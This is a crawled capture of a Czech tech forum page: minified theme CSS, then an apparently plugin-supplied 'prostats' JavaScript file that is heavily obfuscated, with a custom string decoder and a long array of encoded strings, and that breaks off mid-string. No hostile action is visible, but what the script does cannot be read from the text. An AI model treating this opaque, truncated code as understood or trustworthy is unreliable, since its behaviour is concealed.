stroke-linejoin='round' %3E%3Cpath stroke-linecap='round' d='M7 19.5h10' /%3E%3Cpath d='M12 19.5v-2' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M4.5 4.5h17v11a2 2 0 0 1-2 2h-15a2 2 0 0 1-2-2v-9a2 2 0 0 1 2-2z' /%3E%3Cpath stroke-linejoin='round' d='M12.152 15.031a.15.15 0 1 1-.304 0 .15.15 0 1 1 .304 0z' /%3E%3C/g%3E%3Cpath fill='%23a2a0a0' d='M12.656 15.031a.655.655 0 1 1-1.312 0 .655.655 0 1 1 1.312 0Z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/6-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M10.5 19.5h3' /%3E%3Cpath stroke-miterlimit='10' d='M8.5 2.5h9v17a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/7-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cg stroke-linecap='round' stroke-linejoin='round' %3E%3Cpath d='M4.43 9.648v10.375a1.5 1.5 0 0 0 1.5 1.5H20a1.5 1.5 0 0 0 1.5-1.5V4.805' /%3E%3Cpath d='M7.441 21.234v-8.25a1.5 1.5 0 0 1 1.5-1.5H17a1.5 1.5 0 0 1 1.5 1.5v8.5m-3.691-4.562h1.488' /%3E%3C/g%3E%3Cpath d='M5.96 2.555H21.5v4.277c0 1.285-1 2.375-2.285 2.426a2.373 2.373 0 0 1-2.188-1.278.303.303 0 0 0-.535 0 2.367 2.367 0 0 1-2.105 1.266 2.365 2.365 0 0 1-2.098-1.273.31.31 0 0 0-.27-.16.31.31 0 0 0-.269.16 2.365 2.365 0 0 1-2.102 1.261A2.374 2.374 0 0 1 7.551 7.97a.3.3 0 0 0-.535 0A2.377 2.377 0 0 1 4.91 9.25h-.094A2.32 2.32 0 0 1 2.54 6.875c0-1.172.805-2.48 1.457-3.344a2.455 2.455 0 0 1 1.965-.976Z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/5-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' stroke-linejoin='round' %3E%3Cpath d='M21.445 13.703a4.027 4.027 0 0 0-.601-1.918 4.749 4.749 0 0 0-.875-1.039l-.016-.012a7.742 7.742 0 0 0-2.238-1.25h-.02l-.273-.086a7.631 7.631 0 0 0-4.703.29 6.47 6.47 0 0 0-1.89 1.144 5.069 5.069 0 0 0-1.263 1.625 4.09 4.09 0 0 0-.41 1.98 4.04 4.04 0 0 0 .61 1.918 4.935 4.935 0 0 0 1.414 1.473 6.3 6.3 0 0 0 2 .906 7.37 7.37 0 0 0 2.285.239 6.734 6.734 0 0 0 1.836.824 6.59 6.59 0 0 0 1.375.219l.265.004c.446 0 .891-.047 1.329-.137a.474.474 0 0 0 .14-.875c-.46-.27-1.086-.774-1.289-1.203.285-.188.55-.403.8-.633a5.28 5.28 0 0 0 .845-1.02 4.45 4.45 0 0 0 .523-1.172 4.01 4.01 0 0 0 .156-1.277z' /%3E%3Cpath d='M9.77 16.363a4.048 4.048 0 0 1-.606-1.914 4.09 4.09 0 0 1 .41-1.98 5.07 5.07 0 0 1 1.262-1.625 6.527 6.527 0 0 1 1.887-1.145 7.643 7.643 0 0 1 4.707-.289l.273.086h.02l.172.066c.109-1.152-.56-2.18-.657-2.32a6.169 6.169 0 0 0-1.77-1.828 7.956 7.956 0 0 0-2.515-1.137 9.67 9.67 0 0 0-5.933.364 8.19 8.19 0 0 0-2.375 1.433 6.352 6.352 0 0 0-1.583 2.04 5.035 5.035 0 0 0-.164 4.023 5.51 5.51 0 0 0 .801 1.375c.344.43.738.808 1.176 1.136.453.301.934.555 1.437.766-.656 1.125-1.78 1.813-1.796 1.816a.476.476 0 0 0-.215.512.47.47 0 0 0 .418.363l.683.028a8.209 8.209 0 0 0 2.723-.469c.023-.008.531-.191 1.898-.938a3.786 3.786 0 0 1-.253-.363z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/8-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' stroke-linecap='round' stroke-miterlimit='10' %3E%3Cpath d='M2.563 20.465c.796-4.852 3.64-7.809 7.167-7.809s6.375 2.961 7.165 7.809' /%3E%3Cpath d='M9.73 3.535h4.56v4.563a4.561 4.561 0 1 1-4.563-4.563h.003zm7.032 5.555a2.782 2.782 0 0 1 0 3.933m1.633-5.566a5.088 5.088 0 0 1 0 7.203m1.453-8.652a7.144 7.144 0 0 1 0 10.101' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/9-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cg stroke-linecap='round' stroke-miterlimit='10' %3E%3Cpath d='M20.5 15.66c-.445-2.582-2.031-4.16-4-4.16-1.43 0-2.66.832-3.395 2.273l-.011.032M16.5 6.5H19V9c0 1.379-1.121 2.5-2.5 2.5A2.502 2.502 0 0 1 14 9c0-1.379 1.121-2.5 2.5-2.5Z' /%3E%3Cpath d='M3.5 17.5c.61-3.719 2.793-5.988 5.5-5.988s4.89 2.273 5.5 5.992' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M9 4.512h3.5v3.5a3.5 3.5 0 1 1-3.5-3.5z' /%3E%3C/svg%3E");}}@media (max-width:550px){.proStats_content ol{grid-template-columns:1fr;}}[data-el="markread"] i{font-size:18px;}[data-el="markread"] a, [data-el="markread"] a:hover{color:currentColor;}@container (min-width:750.1px){.ipsData--table:has(.ipsData__groups) .ipsData__stats{flex:0 0 15ch;}.ipsData--table .ipsData__last{flex:0 0 150px;}}.cUserHovercard__header{margin:0;}.ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsPageHeader .ipsCoverPhoto{padding:0;}.ipsCoverPhoto__container:after{display:none;}@media (max-width:767px){.ipsCoverPhoto__container{border-radius:0;}.cUserHovercard__header .ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}}.contest{padding-bottom:50px;}.vf-h2{margin:50px 0;font-size:48px;font-weight:600;text-align:center;line-height:1.1;}.green{color:transparent;background:linear-gradient(45deg, #090, #a8b400);background-clip:text;}.vf-prizes{display:grid;grid-template-columns:repeat(3, 1fr);gap:100px var(--i-sp_block);margin-top:150px;}.vf-prizes > div{box-shadow:var(--i-widget--bo-sh) !important;}.vf-prizes .vf-prize{display:block;width:120px;height:120px;margin:-60px auto 0 auto;border-radius:var(--i-box--bo-ra);transform:rotate(15deg);}.vf-prizes .vf-prize + div{padding-bottom:20px;}.vf-prizes h3{font-size:32px;font-weight:600;text-align:center;line-height:1;}.vf-prizes h3 + p{font-size:20px;text-align:center;}.vf-prizes .vf-wreath{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:200px;margin:0 auto;padding-bottom:40px;font-size:64px;font-weight:600;line-height:1;aspect-ratio:1;}.vf-prizes > *:nth-child(1) .vf-wreath{background:url(https://techforum.cz/_files/images/contest-wreath-gold.svg) center no-repeat;}.vf-prizes > *:nth-child(2) .vf-wreath{background:url(https://techforum.cz/_files/images/contest-wreath-silver.svg) center no-repeat;}.vf-prizes > *:nth-child(3) .vf-wreath{background:url(https://techforum.cz/_files/images/contest-wreath-bronze.svg) center no-repeat;}.vf-prizes .vf-wreath small{font-size:20px;}.vf-prizes .winner{display:grid;margin-top:20px;text-align:center;}.vf-prizes .winner[href]:hover{background:#007000;}.vf-prizes .winner strong{font-size:24px;}[data-ips-scheme="light"]{.vf-prizes > div{background:linear-gradient(160deg, var(--vf-white) 50%, #ddd 100%);}.vf-prizes .vf-prize .bg{fill:#000;}.vf-prizes .vf-prize .logo{display:none;fill:#fff;}.vf-prizes h3, .vf-prizes h3 + p, .vf-wreath, .vf-prizes .winner{color:#333;}}[data-ips-scheme="dark"]{.vf-prizes > div{background:linear-gradient(160deg, var(--i-box--ba-co) 50%, var(--vf-red-light) 100%);}.vf-prizes .vf-prize .bg{fill:#fff;}.vf-prizes .vf-prize .logo{display:none;fill:#000;}.vf-prizes h3, .vf-prizes h3 + p, .vf-wreath, .vf-prizes .winner{color:#fff;}}.vf-image-grid{display:grid;grid-template-columns:1fr .35fr 1fr;grid-auto-rows:460px;gap:var(--i-sp_block);}.vf-image-grid article{display:grid;align-content:end;padding:40px;color:var(--vf-white);text-shadow:#000 0 0 10px;border-radius:var(--i-box--bo-ra);--vf-image-grid-gradient:linear-gradient(transparent 0, transparent 40%, #0007 60%, #000d 100%);}.vf-image-grid article:nth-child(1){background:var(--vf-image-grid-gradient), url(https://www.techforum.cz/_files/images/forum-1.avif) center/cover no-repeat;}.vf-image-grid article:nth-child(2){background:var(--vf-image-grid-gradient), url(https://www.techforum.cz/_files/images/forum-2.avif) center/cover no-repeat;}.vf-image-grid article:nth-child(3){background:var(--vf-image-grid-gradient), url(https://www.techforum.cz/_files/images/forum-3.avif) center/cover no-repeat;}.vf-image-grid article:nth-child(4){background:var(--vf-image-grid-gradient), url(https://www.techforum.cz/_files/images/forum-4.avif) center/cover no-repeat;}.vf-image-grid article:nth-child(1), .vf-image-grid article:nth-child(4){grid-column:span 2;}.vf-image-grid h3{margin-bottom:15px;font-size:clamp(34px, 3vw, 40px);font-weight:600;line-height:1.2;}.vf-image-grid p{font-size:clamp(20px, 2vw, 24px);line-height:1.3;}.vf-points-blocks{display:grid;grid-template-columns:repeat(3, auto);justify-content:space-between;gap:50px;max-width:960px;margin:50px auto 100px auto;text-align:center;}.vf-points-blocks article{width:250px;margin:auto;}.vf-points-blocks img{display:block;height:120px;margin:0 auto;}.vf-points-blocks h3{margin:10px 0;font-size:24px;font-weight:600;}.vf-points-blocks p{font-size:18px;}.vf-account-box{display:grid;grid-template-columns:repeat(2, 1fr);align-items:center;gap:40px;max-width:960px;min-height:400px;margin:150px auto 100px auto;padding:40px;box-shadow:var(--i-widget--bo-sh) !important;position:relative;}.vf-account-box h2{color:var(--vf-red-light);font-size:48px;font-weight:600;line-height:1.1;}.vf-account-box p{margin:20px 0;font-size:18px;}.vf-account-box img{width:295px;aspect-ratio:590/993;position:absolute;bottom:0;right:50px;}.vf-default-text > *:not(:last-child){margin-bottom:15px;}.vf-default-text a{text-decoration:underline;transition:.3s;}.vf-default-text ol{padding-left:20px;list-style:decimal;}.contest .vf-expansion-panels{max-width:960px;margin:auto;}.vf-expansion-panels > div:not(:last-child){margin-bottom:20px;}.vf-expansion-panel{font-size:18px;background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:0 6px 12px #00000012;overflow:hidden;}.vf-expansion-panel button{display:flex;align-items:center;justify-content:space-between;gap:20px;width:100%;padding:20px 25px;font-weight:500;line-height:24px;clip-path:inset(0 round var(--i-box--bo-ra));transition:.3s;position:relative;cursor:pointer;}.vf-expansion-panel button:before{content:"";display:block;width:100%;height:100%;opacity:0;transition:.3s;position:absolute;top:0;left:0;}.vf-expansion-panel button > *{position:relative;}.vf-expansion-panel button:hover, .vf-expansion-panel button[aria-expanded="true"]{color:var(--vf-white);background:var(--vf-red-light);clip-path:inset(0 round var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0);}.vf-expansion-panel button:hover:before, .vf-expansion-panel button[aria-expanded="true"]:before{opacity:1;background:linear-gradient(45deg, var(--vf-red-dark), var(--vf-red-light) 55%, red);}.vf-expansion-panel button i{color:var(--vf-red-light);transition:.1s;}.vf-expansion-panel button:hover i, .vf-expansion-panel button[aria-expanded="true"] i{color:var(--vf-white);}.vf-expansion-panel button[aria-expanded="true"] i{transform:rotate(180deg);}.vf-expansion-panel button + div{padding:25px;border-top:2px solid var(--i-body--ba-co);transition:.1s;}[data-ips-scheme="light"]{.vf-h2, .vf-h3{color:var(--i-co);}.vf-default-text a{color:var(--vf-red-light);}.vf-default-text a:hover{color:var(--vf-red-dark);}.vf-account-box{background:linear-gradient(160deg, var(--vf-white) 50%, #ddd 100%);}.vf-account-box p{color:#333;}.vf-expansion-panel{color:var(--i-co);}}[data-ips-scheme="dark"]{.vf-h2, .vf-h3{color:var(--vf-white);}.vf-default-text a{color:#f06666;}.vf-default-text a:hover{color:var(--vf-red-light);}.vf-account-box{background:linear-gradient(160deg, var(--i-box--ba-co) 50%, var(--vf-red-light) 100%);}.vf-account-box p{color:#fff;}.vf-expansion-panel{color:var(--vf-white);}}@media (max-width:979px){.vf-image-grid{grid-template-columns:1fr;}.vf-image-grid article:nth-child(1), .vf-image-grid article:nth-child(4){grid-column:span 1;}.vf-points-blocks{grid-template-columns:1fr;}.vf-account-box{grid-template-columns:380px 1fr;min-height:350px;margin:100px auto;}.vf-account-box img{max-width:250px;margin:0 auto;}}@media (max-width:768px){.vf-h2, .vf-account-box h2{font-size:32px;font-weight:600;}.vf-account-box{grid-template-columns:250px 1fr;}.vf-prizes{grid-template-columns:1fr;}.vf-prizes > *{width:100%;max-width:400px;margin:auto;}}@media (max-width:650px){.vf-account-box{grid-template-columns:1fr;}.vf-account-box img{position:static;margin:-100px -40px -40px auto;pointer-events:none;}}.ipsWidget__content:has(.contest-message){border-radius:var(--i-box--bo-ra);overflow:hidden;}.contest-message{display:grid;grid-template-columns:1fr auto;align-items:center;gap:20px;padding:20px 25px;color:var(--vf-white);}[data-ips-scheme="light"]{.contest-message{background:#a60000;}}[data-ips-scheme="dark"]{.contest-message{background:#800;}}.contest-message span{font-size:24px;font-weight:600;line-height:1;}.contest-message div{display:flex;justify-content:center;}.contest > div:not(:has(.vf-intro-section)){margin-top:100px;}.vf-intro-section{height:530px;margin:-66px auto 50px auto !important;position:relative;}.vf-intro-section:before{content:"";display:block;width:100dvw;height:100%;position:relative;margin-left:calc(50% - 50dvw);}[data-ips-scheme="light"] .vf-intro-section:before{background:#560000 linear-gradient(to right, #560000 0, var(--vf-red-light) 1280px, #560000 2560px) center / 2560px no-repeat;}[data-ips-scheme="dark"] .vf-intro-section:before{background:var(--i-body--ba-co) linear-gradient(to right, var(--i-body--ba-co) 0, var(--vf-red-dark) 1280px, var(--i-body--ba-co) 2560px) center / 2560px no-repeat;}.vf-intro-section > div{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--i-sp_block);height:100%;padding:70px 0;color:var(--vf-white);position:relative;z-index:1;margin-top:-530px;}.vf-intro-section h1{margin-top:-10px;font-size:24px;font-weight:600;text-transform:uppercase;}.vf-intro-section p:first-of-type{margin:32px 0;font-size:48px;font-weight:600;line-height:1;}.vf-intro-section p:last-of-type{font-size:24px;}.vf-intro-section > div img{display:block;height:530px;position:absolute;top:0;right:0;}.ipsContentWrap:has(.vf-intro-section) .ipsBreadcrumb, .ipsContentWrap:has(.vf-intro-section) .ipsBreadcrumb__list li:not(:last-child):after, .ipsLayout:has(.vf-intro-section) .ipsBreadcrumb, .ipsLayout:has(.vf-intro-section) .ipsBreadcrumb__list li:not(:last-child):after{color:var(--vf-white);position:relative;z-index:10;}.ipsMobileHeader{z-index:11;}.ipsMobileHeader + nav{pointer-events:none;}.ipsMobileHeader + nav > *{pointer-events:auto;}:root{--i-z-index_offCanvas:12;}@media (max-width:979px){.vf-intro-section{height:auto;margin:-76px auto 50px auto !important;}.vf-intro-section:before{position:absolute;}.vf-intro-section > div{grid-template-columns:1fr;margin:0;padding-bottom:0;}.vf-intro-section > div img{height:350px;margin:auto;position:static;}}@media (max-width:768px){.vf-intro-section p:first-of-type{font-size:32px;}}.cWidgetContainer--isWidget:has(.vf-homepage-mini-banner){display:none;}.vf-homepage-banner.vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-soutez1-horizontal.avif) center/cover no-repeat;}.vf-homepage-banner.vf-title-block > div{width:clamp(100px, 50vw, 650px);}.vf-homepage-banner.vf-title-block p{text-transform:none;}@media (max-width:903px), (max-height:803px){.cWidgetContainer--isWidget:has(.vf-homepage-mini-banner){display:block;}}@media (max-width:768px){.vf-homepage-banner.vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-soutez1-vertical.avif) center bottom / cover no-repeat;}.vf-homepage-banner.vf-title-block > div{width:100%;}}.vf-title-block .vf-banner-arrow{width:60px;height:60px;margin:12px -4px 0 -4px;position:relative;}.vf-homepage-mini-banner .vf-banner-arrow{width:40px;height:40px;margin:0 -4px 0 -4px;position:relative;}.vf-homepage-mini-banner .vf-banner-arrow img{border-radius:100%;overflow:hidden;transform:rotate(90deg);left:0;}.vf-homepage-mini-banner .vf-banner-arrow img, .vf-title-block .vf-banner-arrow img{width:100%;transition:.3s;position:absolute;}.vf-homepage-mini-banner .vf-banner-arrow img:last-child, .vf-title-block .vf-banner-arrow img:last-child{opacity:0;}.vf-homepage-mini-banner:hover .vf-banner-arrow img:last-child, .vf-title-block:hover .vf-banner-arrow img:last-child{opacity:1;}.ipsData--messenger-inbox > span{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.techforum.cz/uploads/javascript_prostats/front_front_prostats.js?v=3ee5db5ed01763480540
body_size: 12152
content:
var lIfczs9,XQpnGM,HhkWFFO,_PJQDq,p5X9I9b,eYXOtk9,mny7uJF,_2DIJn6,ltu7Qgv;const cl_lt4B=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,"on",105,112,113,114,115,127,128,125,!1,137,138,167,168,164,170,90,"-",184,185,"']",200,201,205,186,189,223,"ui",!0,239,256,263,266,267,262];function jw2gvu(lIfczs9){var XQpnGM="]kHsVCDjEehWcF*wQ:KvS=(@UP9b$84NdxX[)M#~z/%Aa!^YRL}2g.I53p6i7+0;\"?>&1fu|OoymT<,BtJqGn`_Z{lr",HhkWFFO,_PJQDq,p5X9I9b,eYXOtk9,mny7uJF,_2DIJn6,ltu7Qgv;eWjVzq(HhkWFFO=""+(lIfczs9||""),_PJQDq=HhkWFFO.length,p5X9I9b=[],eYXOtk9=cl_lt4B[0],mny7uJF=cl_lt4B[0],_2DIJn6=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_PJQDq;ltu7Qgv++){var jw2gvu=XQpnGM.indexOf(HhkWFFO[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(_2DIJn6<cl_lt4B[0]){_2DIJn6=jw2gvu}else{eWjVzq(_2DIJn6+=jw2gvu*cl_lt4B[12],eYXOtk9|=_2DIJn6<<mny7uJF,mny7uJF+=(_2DIJn6&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(p5X9I9b.push(eYXOtk9&cl_lt4B[3]),eYXOtk9>>=cl_lt4B[2],mny7uJF-=cl_lt4B[2])}while(mny7uJF>cl_lt4B[9]);_2DIJn6=-cl_lt4B[1]}}if(_2DIJn6>-cl_lt4B[1]){p5X9I9b.push((eYXOtk9|_2DIJn6<<mny7uJF)&cl_lt4B[3])}return dASp3PT(p5X9I9b)}function EX1DSS0(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=jw2gvu(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}eWjVzq(lIfczs9={},XQpnGM=["h@_Tk7nU[p<7k","NDte+.cKV","*wte:g=fNw7K6F9[/2f56OY/<KkHzs","?InCB|sPC\"Zd<768G2_gKT&29:kM0F(/FK}Ee0nz};xBW~m#wLKmlG]","I9qd!LyXxpnu@|~#!c~$a1)\"Ai)g@ql$W;9my#6yD","YA]I`GuUYw5LLQ&)uIr.mG=Y}elyj9(bv^<$T0:[]7SF{|VK%:s","\"$zIX`^zP?u;Tb14+iH","7eNe+O]",">%C}[Y2[[I8XOb)NY|w4,JEgj","{i32h7a^D","V8+h/3~pfF$fUO])$SdLn}Iy\"72WJ7a#t0Wd+<d4J;[N/O?N=;/D","Z~rdGG;FXexBC7|KxDMhmyWvLIT8Rb4[n~3D","T0.Vzqk.XviW/QR9:d4$h}HEeSvR#F7/Gi*5v#Bk",";@e23OPmAWIgYHuNiME4]7=vU:m8k","l..5f7v.Chxf+M48J2P,AMg4bS&tW*1MCLtD","Kd]IZ!XgeSp*qfMNjKQxwTLYvIe1ZssKck","0sFN+OYkneMBY6=za9VyWGbY&eq;?V.[<]","3R+Vuf~FY=_&?V",":D!j|5D_`va>cs^~998ySfePhSVQB93$T:X2B)G80E7;zs):/S(VHJAjy*","4pMN4,1DT:Z<%F#MHpUDOJOK5Fo3;*!vBWZgiORzL7@B`J2bKzm.#zj/s\"%","32m8g^~[d=]qt[T9ASLD;5]","XXl2Z#1D1I!Lo7Wv.!rdjX./hijBMRtb6z\"D/1eJ$0#BxV","~1_VK,#gmiNBVs4UH7OIPpzg$=$N`VK~s=\"LK","DK}2Gp,^HI{<37r$usKOD.]","}2$NTTD^&7UOk","(d;TxIzKBwHq~uV4YSi.S}[jz?R*ginXiIDx{xdcG7rdv#.[^0~D","^1XdFJ&2U?3u1U5$U?my%uaH","^0m.4gi/<ipo49^v|N9O9#LYJ7DHb9f4T?N4s^h\"`v{(2*)U?DH","3@e,T)qz]>`woUF#}p}<%mb/D","xI`|A2}^+W%:\"s:z8c=j]~8fb?)","z?;DhTp8nFSUW#)4|2s",";M7<{|Kgve%Ui*avwdZLU|6K*>qKqLOvL2Ty$[{zO:pTt7<~%:dLU|]","Wd1.}3,zr*G8diR97eyE{gFFIFe+zbP/{S!5m#Mv3?/jt|7@G$|TnTjj]e","dcY$2;lfj5,wnsZ$WL_ohy#)]73V~H,z","piBVS0:keSH2k","[I0gcfEg03df&wENh1POjJyDtpF6+7[4i1)8k~{ca:VD@*0)_%3D$IaUL;x","99tD@,Lk","v^RL22Lv};A=oULb{?x2at3zR>[O}L[K2MW8[zzgR;0${|_QU?+V6nAjV",":7NL(#=.1FDQ]~KXiI7<lgFFkK`yObP@w;]eM3Mp1vR[oV","&s:4hTqze69Ok","WLTyXzd_y0Cek","E^fTffjj(Fc?]s","LA/IlxOUfFnu6fmva115R3/jDvu[Y#T~,2X<#o,6^EkMj}>M017jP","IIy8KgoFrWXRCncSG]","3!WhzYhE9?!NPO|#Cc}E",",ofj=`]","X7v8Z#@/veVIyJr)@I=T=z94!E^:[60%31Chs^zca3DDnwdM3:Wd@`xp?K","2I!V>)0K,iMf5iv/L!WhepxjC\"U0<77)cy+5*pMYl?[=cwKz3RmE","P@:IU}%6{Fm&PO##>!m},}tg^W$slV","0oQxD_P[iWz[{Y#PuI%d~MFkj\"KO3O9/tMn.~I#Kqw>d!Q8@",";:5g:Gi88=_;MV^zsIajVOTK[7F1_H","1M)yhfcU+W","$y[8rx.Fvv=h?76)qiGE","A2~Dgm+F^=","ri&EC.2Y*wgfAb8[m%s","Y0,eBT,X7?Z<b}X:aA%mE5K^R>TW]~,9qS#58",",?1|q,Fj0.lE~H","V|@xX1Pj;cg","a2lE?~UU6*<y1b[NM7>8rxuKD6NTX+HUr$4T!t:J>IUhC)e","QKemk)qU:I%:<OA9=;)y*f*H","v85e2qR4N=/TTU*zz:H","`olDAmEKI\"F?n|d4t?KOK#JfW:A*iu\"KHcVhIXmkkIyuts5XrRlIX+]","NI*T^M5Fc:/hLR,z(?@T66kmL;Z)7whSkpc8?.ifr0.VVs=bRILIyf]","VAUxPoi/6*]|]","EV],D_3gd7mk\"bD#)pV<26D6dw{PeQaPONs",";RK<)3pkT.H4>FhSm0ShYLEUY=[TrLjK9A*TWGGBD6mtv|z#","$S@$[mb.Hc|&]","cVYea[)U[p[RoRrQ00%8p;\"67EHHi6:by?E4v0>D\"wu$|9!#lo>dlx)H","@2h<op}H","Z:DgH.TXbS{pIP]KwARIEXsm8=\"3)ii/Ep+y{Gs/oS","]7]I:fCPX7smhMCN0S[8!LDKLw=DAH<~","_uRDH0]4nFqE~9|#^?wTr#xmJe","jApD_xhgBcN6Swj","4y1CtJ]","riUoFTZjY;0j}MuKAA%mE02/iWFS!RkA&2\"2uJnyx;U?AuG/3?hd{x+k","Lze,9I44A?nP`U|UkzEI$[_gD\"4B^6\"Ka1V<AtuK>c","]KOD.;=8^is+A9OPDpNLl,5@svLT*#IXezf9P","osC5yJJ8c?dfpFk%Zu8h2q\"c0E0iRil[Sp0$j))H","=w%OK,GF03F?Nq&:@?<V_`Z8Hv<3*M<v`ouT%uuUE6QM>J*z:k","Cykb_|&F60@NDC","\"ztDUi$)+i~j[9U/9S>E1yTz,.FO)s<~jk","GMNgsXk/z6}3Oi1U^A18z1v[vIX>vqYbK;!N]_]",";0~T~otzmSr(}Mh","Tnnh5dM@<0o3UG=z,Mc.1f:Pm=#%A}bQuP)<R1%HL>$?%LbQ9A3ee","Gd@h0H!Pd9+66/","$t^\"Z","`]&@glFbD&lmH","Vo8PoU!q;k","z`$8Uw[v`kB/iEq(HXc5&?J)iY","1x>dc","M$IQaUn","p_R@o^.bTC+IH","P]a;!G0{{A","kkhn9)kBtq!/zD","K|G1cc)z0^$qg","g4NaX","$aa`Syx:YpqU=|m8<x?QTKA4zm)>h@,Rl4/Y#T>P;5r]>;,R2hU~~","UmAZ_6GYmNrbb>","&t><E","P0^$,^%","{N:ydy3mwC2","{N:yjt42p<:G/F{>^g","U{bIA/LB~8}8#w{",".kXyT","V?bI1$mmwC","se750(u",",Y%IV\"qikHx2&/phHj(Iy:FBf%N","SY(Iz\"oA",",Y%IV\"qikHx2&/phg%=UM#4ms:yK@|X","S{Ysw)4!EHV",",Y%IV\"qikHx2&/phG.Wl{n<cwCO?g","hNbyy#}<R","3pbyscjTEHRmQV`eU{(I","Zl/lU7u","?wZlT","0dBEV\"><BoPGzv~Fxg",".kfEV\"P+(H","wk8pm73!F~8J1D","}NmUscCA","_wZlT","_k)yy:FBi","X~hR<","^{\"s,7fTV^.ag","cj:yf~S+D","NjWl<k8BaZ@JwVp?9_/l%$Nm/EQ@:=Q?m|oa4+<c.Cb4@V~F5$tpe#jTYHe/g","x|G1Bcu","U{1EV\"2mXH","EDKl",",{Cs#cwA","DDGsU7u","+pbpL</","wh+p~","LYmlX_W:S=","lC%p","(Y^KH2WU*=28fJ3","V:{Yy6=,","z*s[5~sxMO:&P$8qBD","l}o}y~:","cQl}B","Ef9HP=|K9G>uJI$74DDmf=ImkiVLC>[)d.u[J>8m(K$u!?=5","A;N]0@QC","K/=v11a","xjWI2","Lo`I~YZsl","XoYIC1)vOER",":34_I1=,z|+xZ?RFcbrwi1;)QA","3;U5<(/C","HM!}",")2V5504l`rq\"q>[)|:","y;[Ht","4Ou[9@:","CM^5B","n;K5J%dx6T%2iqG","Vo:G`92R;Ap","X!eE4.e*o7ly|j+Y;Z","_j=5>.e*rdrPIje$","As@A>.K;,","PD#E]Db8gCD#uJ","87u5@","hKW4h>H}@?O#8J","@7#E2ml","x_a4OGb*/QGt,Y:","z]955.)aD","&@?@PLn",".wnRe",")d#x~?hd7+`6*ei.9>96}?1JiZ2}xvIMxv<xlas,b9LqF","$Uzxw","$wReA","5Kd^5GsLA<7Z$k","AwZur0U","OE6CuV;","nRNR0Y;","0fC4~?`H8Z","4v}R","}E#%<qP6F9(","*f+%2a`3iZaBA[g","!8<5GU70;AdqvpOhPo{Y","u`EQO:{f","O[Oh","SE3_w<}NQW<[5X2","Coc5yl4RfAljdE=","fee;\"5*WG!%KR9>_w*:Q6bA0{>EN]rZ(m0zGT6N,p2M+NpZ(`]K@@","XxG+SF.7xV\"RR`","o/@D2","$ZdZX92","<*$Z`","75JW[tEKJp|:;n1a_U","43YZ\"","^O@o*","_3:MJ}2","[<qX|^5aN","`zOH?}2","iz@HHh_$m(/G/|MiE2","{D_{X9O`g","izt{;R:q,K","q3=>_","2IpXiV2","G|%U_","uzhG,`}md",".C<~{2S","LI3RA4MRH\"q",",zhGO6n!B>q","(]o6fS*iq($A;","TBL6jj3RLQI@.SH=*2_","sMjYw","nN?Cq","G|9W[]a[E*I","_|\"Wo+vs","/89W/1_=J;,<%6me0zn]o+Q.A>u","pcxU","RM|]f+(s","RM(%pCLhd","`3LW","j(fn=",",jkYC!mx,t@<2TQxRM|]f+<Bi","9J1WlcS","LI3YtE7DO@(","gzaH+{SA","XjMW[t+qLB","WIfZ","f3uH%{e:U]1",".u9V(dFJg","*F$ZH9^ChL8zY.%a",">j<55wZcd",")|fLD/fkPBm>Y5Mp.0","=5KHQ/fk`n`ZW5fu","jBzH}","/|fL.","pJ|v]`kw","&|pQ?edw","f|lt","LJk].","wPKH7`*w",",{R?</s,KEw;iP","==+xG@b_{rMr%;3gj=!","9!ltdT0_@A","uJEt.",",{|D<","rWkrQyxJ","1J8uMp8n_[x>CE%5d4","*E7tLp8n0N0P,E8B","B;]Gd","CB&MRoPK%{/fsE:%{>$M=o8QdV#hKz,5/sigSn_6","8:$);","GlYI","9O>,x","r}8uoox",".6|mY","[U]m$CWy+","3UCm2=RaJ,T","oT|m==M[|q%q]<<SJ_;>L","Y*$MeXkhw","\"[qt9","TG$MM056","z:$Mn","\"*JMTa4u~eF","tp&Md","i!kZA","sp&MkopkX.V/;^Q}d4","j!DMd","IT2G@lW","?};)zzW","]S`G(","?J.luacMn","7Ta.8O@PD","9ts+GzjyBoD^LFJ}|i?d","dmi.0aCY","0:0B","l}D.H12hoh","hiI